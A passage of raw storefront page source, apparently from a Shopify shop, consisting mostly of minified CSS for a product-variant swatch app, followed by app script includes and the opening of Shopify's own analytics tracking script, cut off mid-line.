variant-swatch-king div.swatch-preset-139888 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-139888 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-139888 div.star-set-btn{border-color:#000;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-139888 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-139888 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-139888 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139888 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-139888 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-139888 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-139888 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-139888 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-139888 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-139888 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139888 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139888 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-139888 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139888 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-139888 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-139888 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-139888 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139888 .swatch-view-slide,variant-swatch-king div.swatch-preset-139888 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139888 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139888 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139888 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139888 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-139888 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-139888 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-139888 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-139888 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-139888 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-139888 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-139888 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-139888 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139888 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1475782 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475782 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475782 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1475782 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1475782 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1475782 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1475782 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475782 .swatch-view-slide,variant-swatch-king div.swatch-preset-1475782 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1475782 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1475782 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1475782 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1475782 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1475782 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1475782 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1475782 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1475782 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1475782 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1475782 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1475782 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1475782 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1475782 .swatch-image,variant-swatch-king div.swatch-preset-1475782 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1475782 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1475781 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1475781 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475781 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1475781 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1475781 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475781 .swatch-view-slide,variant-swatch-king div.swatch-preset-1475781 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475781 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475781 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475781 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475781 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475781 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1475781 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1475781 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1475781 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1475781 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1475781 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-1475781 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1475781 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1475781 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1475781 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475781 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1475777 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn{border-color:#000;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1475777 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475777 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1475777 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1475777 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-1475777 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475777 .swatch-view-slide,variant-swatch-king div.swatch-preset-1475777 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475777 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475777 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475777 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475777 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1475777 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-1475777 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-1475777 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1475777 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-1475777 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1475777 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1475777 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1475777 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475777 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-139892 span{white-space:normal !important}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139892 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-139892 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139892 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139892 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-139892 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-139892 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-139892 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-139892 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-139892 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-selected{border:1px solid #000;border-radius:0px}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-selected:hover{border-color:#000}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-139892 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-139892 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-139893 span{white-space:normal !important}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#000;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:25px;height:16px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-inner{display:block;min-width:25%}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-svg{position:absolute;fill:#000;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#000;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139893 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;color:inherit;margin:0}variant-swatch-king div.swatch-preset-139893 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139893 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139893 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#000;stroke:#000}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-139893 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-139893 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-139893 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-139893 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-139893 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#000;padding-left:10px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-selected{border:1px solid #000;border-radius:0px}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-selected:hover{border-color:#000}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-139893 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-139893 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-139894 span{white-space:normal !important}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#000;border-radius:0px;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down:hover{border-color:#000}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down:focus{border-color:#000}variant-swatch-king div.swatch-preset-139894 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-svg{color:#000;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-139894 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:48px;background-size:cover;border-width:0px;border-style:solid;border-color:#000;margin-right:8px}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#000;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#000}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#000}variant-swatch-king div.swatch-preset-139894 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-139894 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-139894 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-139894 .d-flex{align-items:center}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'alexandnova.myshopify.com';
    
        window.codeblackbelt.productId = 4593920671797;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011616-0800" async></script>
 <!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 10856759353,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: 